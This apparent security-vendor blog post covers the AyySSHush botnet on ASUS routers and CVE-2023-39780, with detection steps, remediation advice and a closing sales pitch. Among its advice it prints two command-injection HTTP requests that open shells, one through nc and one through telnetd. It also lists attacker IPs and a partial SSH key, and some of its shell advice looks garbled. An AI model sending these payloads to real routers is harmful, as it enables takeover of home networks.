The ASUS router hack campaign has compromised over 9,000 devices worldwide. Security researchers discovered this sophisticated attack in March 2025. The campaign exploits legitimate router features to maintain persistent access.
This botnet operation threatens home and business networks globally. Attackers use multiple vulnerabilities to gain unauthorised control. Users must take immediate action to protect their devices.

Understanding the AyySSHush Botnet Campaign
The AyySSHush botnet represents a new threat to router security. GreyNoise security researchers discovered this campaign in mid-March 2025, affecting over 9,000 ASUS routers worldwide. The attack demonstrates sophisticated knowledge of ASUS router architecture.
The campaign combines brute-forcing login credentials, bypassing authentication, and exploiting older vulnerabilities to compromise ASUS routers, including the RT-AC3100, RT-AC3200, and RT-AX55 models. This multi-stage attack ensures persistent access to compromised devices.
Professional network penetration testing services can identify such vulnerabilities before attackers exploit them. Security teams should conduct regular assessments to prevent these attacks.
How the Attack Works
The attack follows a predictable sequence of events. Attackers first gain initial access through authentication bypass. They then exploit command injection vulnerabilities for deeper control.
Specifically, the attackers exploit an old command injection flaw tracked as CVE-2023-39780 to add their own SSH public key and enable the SSH daemon to listen on the non-standard TCP port 53282. This configuration persists across reboots and firmware updates.
The persistence mechanism represents the most concerning aspect. Attackers abuse legitimate ASUS features to maintain control. Standard security measures cannot remove these modifications.
CVE-2023-39780: The Core Vulnerability
CVE-2023-39780 affects ASUS RT-AX55 routers specifically. This authenticated command injection vulnerability in ASUS RT-AX55 v3.0.0.4.386.51598 allows attackers to execute arbitrary commands. The vulnerability exists in the router’s web interface.
Attackers exploit this flaw through carefully crafted HTTP requests. The vulnerability allows command execution with elevated privileges. This enables complete device compromise.
On ASUS RT-AX55 3.0.0.4.386.51598 devices, authenticated attackers can perform OS command injection via the /start_apply.htm qos_bw_rulelist parameter. Multiple exploitation vectors exist for this vulnerability.
Firmware Analysis and Vulnerability Discovery
Security researchers discovered these vulnerabilities through detailed firmware analysis. The ASUS RT-AX55 firmware (version 3.0.0.4.386.51598) can be extracted directly using binwalk with the option -Me. This process reveals the internal structure of router software.
The vulnerable code exists within the sbin/rc binary file. Multiple functions within this binary handle user input incorrectly. Each function represents a potential attack vector for exploitation.
Analysis Process:
- Firmware Extraction:
binwalk -Me FW_RT_AX55_300438651598.zip - Binary Analysis: Examine sbin/rc file for vulnerable functions
- Function Identification: Locate FUN_0004d76c and related functions
- Parameter Tracking: Follow action_script parameter handling
- Command Injection Points: Identify system() function calls
This analysis methodology helps security teams understand attack mechanisms. Professional security assessments use similar techniques for vulnerability discovery.
Multiple CVE Relationships
The vulnerability manifests in several router functions through the sbin/rc binary file. In the function FUN_0004d76c, retrieving the value of ipsec_force_gen_cert from the HTTP request parameter action_script, and then entering the function FUN_000c937c. In the function FUN_000c937c, the value of wan0_ipaddr from nvram is assigned to local_220, which is then written to the script /jffs/ca_files/generate.sh. Finally, the system function is invoked to execute /jffs/ca_files/generate.sh.
Multiple exploitation vectors exist within CVE-2023-39780:
IPSec Certificate Generation Exploit: The wan0_ipaddr parameter value cannot exceed 15 characters, creating exploitation constraints. Attackers must craft compact commands for successful injection.
POST /start_apply.htm HTTP/1.1
Host: 192.168.50.1
Content-Type: application/x-www-form-urlencoded
action_script=restart_wrs;restart_firewall;email_conf;send_confirm_mail;ipsec_force_gen_cert&
wan0_ipaddr=`nc -e/bin/sh`QoS Bandwidth Rules Exploit: In the function FUN_0006cc04, it first opens a shell script named “/tmp/qos”. It then retrieves the value of “qos_bw_rulelist” from nvram and splits it into five substrings using the “>” delimiter. The value of the third substring, which is stored in the variable “local_22c”, is written into the shell script “/tmp/qos”.
POST /start_apply.htm HTTP/1.1
Host: 192.168.50.1
Content-Type: application/x-www-form-urlencoded
action_script=restart_qos;restart_firewall;&
qos_bw_rulelist=1>A0:29:19:17:70:32>`telnetd -l /bin/sh -p 3333`>5120>0OAuth Google Authentication Exploits: Multiple OAuth-related functions are vulnerable, including oauth_google_check_token_status, oauth_google_gen_token_email, oauth_google_drive_gen_token, and oauth_google_drive_check_token_status. Each retrieves values from nvram and concatenates them to the system function.
These multiple attack vectors demonstrate the extensive nature of command injection opportunities. Attackers can choose different exploitation paths depending on router configuration.
ASUS Router Hack – Affected Models List
Multiple ASUS router models face compromise risk. The threat monitoring firm reports that the attacks target ASUS routers, including the RT-AC3100, RT-AC3200, and RT-AX55 models. These represent popular consumer and business devices.
Security researchers identified these vulnerable models:
- RT-AC3100
- RT-AC3200
- RT-AX55
Each model requires immediate attention from users. Firmware updates address some vulnerabilities. However, existing compromises persist after updates.
Geographical Distribution of Attacks
The compromises are globally spread with an APAC concentration: the top affected countries include the U.S., Sweden, Taiwan, Singapore, and Hong Kong. Residential networks face the highest risk.
The attack targets specific network types. Internet service providers in Asia, Europe, and North America report compromises. Home users represent the primary target demographic.
Regular Firewall Config Review can identify suspicious network activity. Professional security assessments detect these attacks early.
Is My ASUS Router Hacked?
Users can identify compromised devices through specific indicators. 4,504 ASUS devices show indicators of compromise as of May 28, 2025, identified by having SSH running on port TCP/53282. This represents a clear compromise indicator.
Check for these signs of infection:
- SSH service on port 53282
- Unauthorised SSH keys in configuration
- Disabled logging features
- Unexpected network connections
Step-by-Step Detection Process
Follow these steps to check your router:
- Access Router Administration Panel
- Open web browser
- Navigate to router IP address (usually 192.168.1.1 or 192.168.50.1)
- Log in with administrator credentials
- Check SSH Configuration
- Locate SSH settings in system configuration
- Verify SSH port configuration
- Look for port 53282 in SSH settings
- Review SSH Keys
- Navigate to SSH key management
- Check for unauthorised public keys
- Look for keys starting with:
ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEAo41nBoVFfj4HlVMGV+YPsxMDrMlbdDZ
Professional security teams can perform comprehensive assessments. Contact penetration testing companies for thorough device evaluation.
How to Fix ASUS Router Hack
Remediation requires multiple steps for complete security. Users must address both the vulnerability and any existing compromise. Standard firmware updates alone cannot remove backdoors.
ASUS has released security updates that address CVE-2023-39780 for the impacted routers, though the exact time of availability varies per model. Updates prevent new infections but cannot remove existing backdoors.
Complete Remediation Steps
- Immediate Actions
- Disconnect router from internet
- Document current configuration
- Check for SSH keys and services
- Factory Reset Process
- Perform complete factory reset
- Clear all configuration data
- Remove persistent backdoors
- Secure Reconfiguration
- Install latest firmware before reconnection
- Configure strong administrator passwords
- Disable unnecessary services
ASUS Router Firmware Update Process
Updates must follow proper procedures for security. Download firmware only from official ASUS sources. Verify file integrity before installation.
Update process:
# Check current firmware version
cat /proc/version
# Backup current configuration (if clean)
nvram show > backup.cfg
# Install firmware update
mtd write firmware.bin linuxThis ensures proper firmware installation. Always verify successful update completion. Test all functionality after installation.
ASUS Router Backdoor Removal
If a compromise is suspected, a factory reset is recommended to clean the router beyond doubt and then reconfigure it from scratch using a strong password. This represents the only guaranteed removal method.
Backdoor persistence mechanisms require complete reset. Firmware updates cannot remove attacker-installed keys. Factory reset clears all non-volatile memory.
Manual Backdoor Detection
Advanced users can manually detect backdoors. SSH key files require careful examination. System logs may reveal suspicious activity.
Check these locations:
/tmp/.ssh/authorized_keys/jffs/.ssh/authorized_keys- System process list for unusual services
- Network connections on unusual ports
Professional security assessments identify sophisticated backdoors. Complex persistence mechanisms require expert analysis.
Exploiting Legitimate Features for Persistence
The AyySSHush campaign demonstrates sophisticated abuse of legitimate router features. Attackers exploit official ASUS functionality rather than installing traditional malware. This approach provides several advantages for threat actors.
The campaign leverages legitimate ASUS AiProtection system features. These features normally provide security benefits to users. However, attackers manipulate them for malicious persistence mechanisms.
Legitimate Features Abused:
- SSH key management through official interfaces
- NVRAM configuration storage
- AiProtection security service controls
- System service configuration options
Because this key is added using the official ASUS features, this config change is persisted across firmware upgrades. Standard security tools cannot distinguish between legitimate and malicious configuration changes.
This technique represents an evolution in attack methodology. Traditional malware detection becomes ineffective against such approaches. Security teams must adapt their detection strategies accordingly.
ASUS Router Compromise Details
The given HTTP request attempts a POST operation on an ASUS router endpoint targeting AiProtection_HomeProtection.asp page and performs multiple action scripts potentially leading to a Denial of Service. Attackers use legitimate features maliciously.
The compromise leverages ASUS AiProtection features. Attackers disable security functions before exploitation. This reduces detection likelihood significantly.
Persistence Mechanisms
This modifications allow the threat actors to retain backdoor access to the device even between reboots and firmware updates. The persistence uses legitimate router configuration storage.
Backdoors survive through:
- NVRAM configuration storage
- Official SSH key management
- Legitimate service configuration
- Router feature abuse
This sophisticated approach evades traditional detection. Security tools cannot identify malicious configuration changes. Manual verification becomes necessary for detection.
Network Security Implications
Router compromises affect entire network security. Backdoored devices provide attackers with network access. Internal systems face increased attack risk.
Compromised routers enable various attacks:
- Network traffic interception
- Internal system reconnaissance
- Lateral movement capabilities
- Data exfiltration channels
Wireless Infrastructure Resilience Test
Regular testing ensures network security resilience. Comprehensive assessments identify vulnerable devices. Professional security evaluations prevent these attacks.
Network administrators should implement:
- Regular security assessments
- Device configuration monitoring
- Network traffic analysis
- Incident response procedures
These measures detect attacks early. Rapid response limits damage potential. Professional security services provide comprehensive protection.
Protection and Prevention Strategies
Prevention requires multiple security layers. Users must implement comprehensive security measures. Regular maintenance prevents most attacks.
Users are recommended to upgrade their firmware as soon as possible and look for suspicious files and the addition of the attacker’s SSH key on the ‘authorized_keys’ file. Proactive monitoring detects attacks early.
Essential Security Measures
Implement these critical protections:
- Regular firmware updates
- Strong administrative passwords
- Disabled unnecessary services
- Network access monitoring
GreyNoise lists four IP addresses associated with this activity, which should be added to a block list. 101.99.91[.]151 101.99.94[.]173 79.141.163[.]179 111.90.146[.]237. Blocking these addresses prevents some attacks.
Professional security services provide comprehensive protection. Regular assessments identify vulnerabilities before exploitation. Contact security professionals for thorough evaluation.
Aardwolf Security’s Expert Protection Services
Protecting your network infrastructure requires professional expertise. Aardwolf Security specialises in comprehensive penetration testing services. Our expert team identifies vulnerabilities before attackers exploit them.
Our security professionals provide:
- Complete network security assessments
- Router and infrastructure testing
- Vulnerability identification and remediation
- Ongoing security monitoring
Don’t wait for attackers to find your vulnerabilities. Professional security testing identifies risks early. Contact Aardwolf Security today for comprehensive network protection.
Schedule your security assessment and protect your organisation from sophisticated attacks.
What is the AyySSHush botnet?
The AyySSHush botnet is a sophisticated attack campaign targeting ASUS routers. Discovered in March 2025, this campaign has compromised over 9,000 devices worldwide. The botnet exploits legitimate router features to maintain persistent access.
Which ASUS router models are affected by the hack?
The ASUS router hack affects models including RT-AC3100, RT-AC3200, and RT-AX55. These models contain vulnerabilities that attackers exploit for device compromise. Users should check their specific model for vulnerability status.
How can I tell if my ASUS router is compromised?
Check for SSH service running on port 53282, which indicates compromise. Look for unauthorised SSH keys in router configuration. Disabled logging features also suggest potential compromise. Professional security assessment provides definitive answers.
What is CVE-2023-39780?
CVE-2023-39780 is an authenticated command injection vulnerability affecting ASUS RT-AX55 routers. This vulnerability allows attackers to execute arbitrary commands on affected devices. The flaw exists in the router’s web interface parameters.
Can firmware updates remove the ASUS router backdoor?
Firmware updates alone cannot remove existing backdoors from compromised routers. The backdoor uses legitimate router features for persistence. Factory reset followed by secure reconfiguration is required for complete removal.
How do I fix my hacked ASUS router?
Perform a complete factory reset to remove backdoors. Install the latest firmware before reconnecting to the internet. Configure strong passwords and disable unnecessary services. Consider professional security assessment for verification.
Technical Glossary
Backdoor: Unauthorised access method that bypasses normal authentication
Botnet: Network of compromised devices controlled remotely by attackers
Command Injection: Vulnerability allowing execution of arbitrary system commands
CVE: Common Vulnerabilities and Exposures identification system
NVRAM: Non-volatile random access memory that retains data without power
SSH: Secure Shell protocol for encrypted remote access
Further Reading
- NIST Cybersecurity Framework – Comprehensive security guidance